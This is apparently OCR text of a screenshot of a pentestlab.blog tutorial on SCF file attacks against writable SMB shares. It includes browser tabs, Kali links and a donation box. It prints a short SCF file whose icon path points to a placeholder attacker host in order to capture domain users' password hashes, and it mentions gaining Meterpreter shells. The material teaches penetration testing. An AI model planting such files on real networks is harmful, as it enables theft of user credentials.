 MFP Firmware Update Cente
MFP Firmware Update Cente
ricoh.png (PNG Image, 500 ×
trans;ate - Google Search
Scf file content example -
Overview of single config
SMB Share – SCF File Atta
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
19
i Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
SMB is a protocol which is widely used across organisations for file sharing
purposes. It is not uncommon during internal penetration tests to discover a file
share which contains sensitive information such as plain-text passwords and
database connection strings. However even if a file share doesn’t contain any
data that could be used to connect to other systems but it is configured with
write permissions for unauthenticated users then it is possible to obtain
passwords hashes of domain users or Meterpreter shells.
Gathering Hashes
It is not new that SCF (Shell Command Files) files can be used to perform a limited set of
operations such as showing the Windows desktop or opening a Windows explorer. However a
SCF file can be used to access a specific UNC path which allows the penetration tester to build
an attack. The code below can be placed inside a text file which then needs to be planted into a
network share.
1 [Shell]
2 Command=2
3 IconFile=\\X.X.X.X\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
pentestlab.txt - Notepad
File Edit Format View Help
[Shell]
Command=2
Support pentestlab.blog
Pentestlab.blog has a long term history in the
offensive security space by delivering content for
over a decade. Articles discussed in pentestlab.blog
have been used by cyber security professionals and
red teamers for their day to day job and by students
and lecturers in academia. If you have benefit by the
content all these years and you would like to support
us on the maintenance costs please consider a
donation.
One-
Time
Monthly
Yearly
Make a one-time donation
Choose an amount
£5.00
£15.00
£100.00
Comment
Reblog
Subscribe